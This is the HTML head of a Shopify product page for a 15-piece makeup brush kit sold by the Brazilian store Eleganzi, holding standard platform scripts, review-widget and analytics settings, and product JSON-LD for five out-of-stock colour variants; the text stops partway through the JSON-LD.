<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.eleganzi.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 53300a64cd1daad0 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//www.eleganzi.com.br/cdn/shop/t/25/assets/theme.css?v=118565652218128294011758716636">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Preto",
          "availability":"https://schema.org/OutOfStock",
          "price": 119.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "26751820-black","url": "/products/kit-15-pinceis-de-maquiagem/products/kit-15-pinceis-de-maquiagem?variant=31950264696907"
        },
{
          "@type": "Offer",
          "name": "Dourado",
          "availability":"https://schema.org/OutOfStock",
          "price": 119.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "26751820-gold","url": "/products/kit-15-pinceis-de-maquiagem/products/kit-15-pinceis-de-maquiagem?variant=31950264729675"
        },
{
          "@type": "Offer",
          "name": "Pink",
          "availability":"https://schema.org/OutOfStock",
          "price": 119.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "26751820-pink","url": "/products/kit-15-pinceis-de-maquiagem/products/kit-15-pinceis-de-maquiagem?variant=31950264762443"
        },
{
          "@type": "Offer",
          "name": "Branco",
          "availability":"https://schema.org/OutOfStock",
          "price": 119.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "26751820-white","url": "/products/kit-15-pinceis-de-maquiagem/products/kit-15-pinceis-de-maquiagem?variant=31950264795211"
        },
{
          "@type": "Offer",
          "name": "Rosa",
          "availability":"https://schema.org/OutOfStock",
          "price": 119.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "26751820-rosered","url": "/products/kit-15-pinceis-de-maquiagem/products/kit-15-pinceis-de-maquiagem?variant=31950264827979"
        }
],
    "brand": {
      "name": "LindaMenina"
    },
    "name": "Kit 15 Pincéis de Maquiagem",
    "description": "Kit 15 Pincéis de Maquiagem\nPincel com excelente qualidade, feito com cerdas macias e suaves.\nTenha todos os pincéis para uma maquiagem completa.\nPossuem um lindo design, combinado com uma ótima durabilidade.\nFaça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e muito mais.\nMaterial das Cerdas: Fio sintético\nMaterial do Cabo: Plástico",
    "category": "Pincéis de maquiagem",
    "url": "/products/kit-15-pinceis-de-maquiagem/products/kit-15-pinceis-de-maquiagem",
    "sku": "26751820-black",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_1024x.jpg?v=1753450686",
      "image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_1024x.jpg?v=1753450686",
      "name": "Kit 15 Pincéis de Maquiagem - Eleganzi",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://www.eleganzi.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Kit 15 Pincéis de Maquiagem",
          "item": "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}}",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "COMPRAR AGORA",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//www.eleganzi.com.br/cdn/shop/t/25/assets/theme.min.js?v=114444540242063996311758716646" defer></script>
    <script src="//www.eleganzi.com.br/cdn/shop/t/25/assets/custom.js?v=165537167388910936601758716632" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"form":{"required":"Insira os campos obrigat\u00f3rios","addPhotos":"Carregar fotos","showTitle":true,"titleForm":"Avalie nos","titleName":"Seu nome","acceptFile":"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Seu e-mail*","titleReply":"Respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade*","titleSubmit":"Envie sua avalia\u00e7\u00e3o","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.","rating_default":5,"titleMessenger":"Revise o conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Espa\u00e7o reservado para nome de campo de texto","productNotFound":"N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"Espa\u00e7o reservado para e-mail para campo de texto","buttonCancelReply":"Cancelar","placeholderSubject":"Espa\u00e7o reservado para t\u00edtulo do campo de texto","replyIsunderReivew":"Sua resposta est\u00e1 sendo analisada.","titleWriteEmailForm":"Avalia\u00e7\u00e3o","placeholderMessenger":"Espa\u00e7o reservado para conte\u00fado do campo de texto","titleFormReviewEmail":"Deixe um feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Escreva alguma coisa"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":false,"byText":"Por","ofText":"De","tstar1":"Terr\u00edvel","tstar2":"Pobre","tstar3":"M\u00e9dia","tstar4":"Boa","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"Veja menos","seeMore":"Veja mais","hideFlag":false,"hidedate":true,"loadMore":"Carregue mais","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Obrigado!","clearText":"Todos","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"resposta","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso \u00e9 \u00fatil?","latestText":"\u00daltimas","nolastname":false,"oldestText":"Mais antigo","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva um coment\u00e1rio","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filtrar","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"respostas","reviewsText":"Avalia\u00e7\u00f5es","s_fed_title":true,"showingText":"Mostrando","textSidebar":"Avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","paddingRight":0,"payment_type":"Monthly","textNotFound":"Nenhum resultado encontrado.","textVerified":"Comprador verificado","author_avatar":true,"colorVerified":"#05d92d","customer_name":"show_first","disableHelpul":true,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"s_fed_content":false,"titleCustomer":"Avalia\u00e7\u00f5es de clientes","customerPhotos":"Fotos do cliente","filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","notyWhenReview":"Avaliei este produto","setColorAvatar":true,"submitDoneText":"Sua avalia\u00e7\u00e3o foi enviada.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Padr\u00e3o","disablePurchase":false,"hideImageReview":false,"hideImgCarousel":false,"reviewTotalText":"An\u00e1lise","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.","emptyDescription":"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.","mostLikeSortText":"Mais curtidas","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Resenhas","hideFeatureShowMore":false,"show_title_customer":false,"filter_reviews_local":"US","m_auto_height_carousel":false},"design_settings":{"date":"timeago","sort":"images","paging":"load_more","showing":30,"timeAgo":true,"url_shop":"www.eleganzi.com.br","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","webFontSize":14,"client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"client_header":"HeaderV1","verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "skfmeci0x6");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.eleganzi.com.br",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem",
          "name": "Kit 15 Pincéis de Maquiagem"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"required":"Insira os campos obrigat\u00f3rios","addPhotos":"Carregar fotos","showTitle":true,"titleForm":"Avalie nos","titleName":"Seu nome","acceptFile":"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Seu e-mail*","titleReply":"Respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade*","titleSubmit":"Envie sua avalia\u00e7\u00e3o","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.","rating_default":5,"titleMessenger":"Revise o conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Espa\u00e7o reservado para nome de campo de texto","productNotFound":"N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"Espa\u00e7o reservado para e-mail para campo de texto","buttonCancelReply":"Cancelar","placeholderSubject":"Espa\u00e7o reservado para t\u00edtulo do campo de texto","replyIsunderReivew":"Sua resposta est\u00e1 sendo analisada.","titleWriteEmailForm":"Avalia\u00e7\u00e3o","placeholderMessenger":"Espa\u00e7o reservado para conte\u00fado do campo de texto","titleFormReviewEmail":"Deixe um feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Escreva alguma coisa"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":false,"byText":"Por","ofText":"De","tstar1":"Terr\u00edvel","tstar2":"Pobre","tstar3":"M\u00e9dia","tstar4":"Boa","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"Veja menos","seeMore":"Veja mais","hideFlag":false,"hidedate":true,"loadMore":"Carregue mais","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Obrigado!","clearText":"Todos","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"resposta","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso \u00e9 \u00fatil?","latestText":"\u00daltimas","nolastname":false,"oldestText":"Mais antigo","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva um coment\u00e1rio","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filtrar","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"respostas","reviewsText":"Avalia\u00e7\u00f5es","s_fed_title":true,"showingText":"Mostrando","textSidebar":"Avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","paddingRight":0,"payment_type":"Monthly","textNotFound":"Nenhum resultado encontrado.","textVerified":"Comprador verificado","author_avatar":true,"colorVerified":"#05d92d","customer_name":"show_first","disableHelpul":true,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"s_fed_content":false,"titleCustomer":"Avalia\u00e7\u00f5es de clientes","customerPhotos":"Fotos do cliente","filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","notyWhenReview":"Avaliei este produto","setColorAvatar":true,"submitDoneText":"Sua avalia\u00e7\u00e3o foi enviada.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Padr\u00e3o","disablePurchase":false,"hideImageReview":false,"hideImgCarousel":false,"reviewTotalText":"An\u00e1lise","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.","emptyDescription":"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.","mostLikeSortText":"Mais curtidas","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Resenhas","hideFeatureShowMore":false,"show_title_customer":false,"filter_reviews_local":"US","m_auto_height_carousel":false},"design_settings":{"date":"timeago","sort":"images","paging":"load_more","showing":30,"timeAgo":true,"url_shop":"www.eleganzi.com.br","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","webFontSize":14,"client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"client_header":"HeaderV1","verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '1';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem",

  "category": "Pincéis de maquiagem",
  
"offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 31950264696907,

  "sku": "26751820-black",
  
  "priceCurrency" : "BRL" ,
  "price": "119.9",
  "priceValidUntil": "2026-04-21",
  
  
  "availability" : "http://schema.org/OutOfStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Preto",
  "url" : "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem?variant=31950264696907",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 31950264729675,

  "sku": "26751820-gold",
  
  "priceCurrency" : "BRL" ,
  "price": "119.9",
  "priceValidUntil": "2026-04-21",
  
  
  "availability" : "http://schema.org/OutOfStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Dourado",
  "url" : "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem?variant=31950264729675",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 31950264762443,

  "sku": "26751820-pink",
  
  "priceCurrency" : "BRL" ,
  "price": "119.9",
  "priceValidUntil": "2026-04-21",
  
  
  "availability" : "http://schema.org/OutOfStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Pink",
  "url" : "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem?variant=31950264762443",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 31950264795211,

  "sku": "26751820-white",
  
  "priceCurrency" : "BRL" ,
  "price": "119.9",
  "priceValidUntil": "2026-04-21",
  
  
  "availability" : "http://schema.org/OutOfStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Branco",
  "url" : "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem?variant=31950264795211",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 31950264827979,

  "sku": "26751820-rosered",
  
  "priceCurrency" : "BRL" ,
  "price": "119.9",
  "priceValidUntil": "2026-04-21",
  
  
  "availability" : "http://schema.org/OutOfStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Rosa",
  "url" : "https://www.eleganzi.com.br/products/kit-15-pinceis-de-maquiagem?variant=31950264827979",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
